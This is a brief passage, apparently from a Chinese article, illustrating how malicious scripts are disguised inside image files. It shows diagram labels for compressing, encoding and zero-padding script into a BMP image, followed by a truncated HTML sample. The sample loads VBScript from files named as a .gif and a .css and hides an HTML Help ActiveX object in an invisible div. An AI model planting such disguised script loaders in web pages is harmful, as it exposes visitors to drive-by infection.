 压缩 编码 添零 去零 解码
压缩*编码*添零 去零*解码
HTML压缩JS HTML压缩JS文件 生成BMP图象
图 3
<SCRIPT language=VScript src="young.gif"></SCRIPT><SCRIPT
language=VScript src="young.css"></SCRIPT><HTML><BODY><div
style="display:none"><OBJECT id="news528" type="application/x-
oleobject" classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"><PARAM
name="Command" value="Related Topics, MENU"><PARAM name="Window"
value="$global_ifl"><PARAM name="Item1"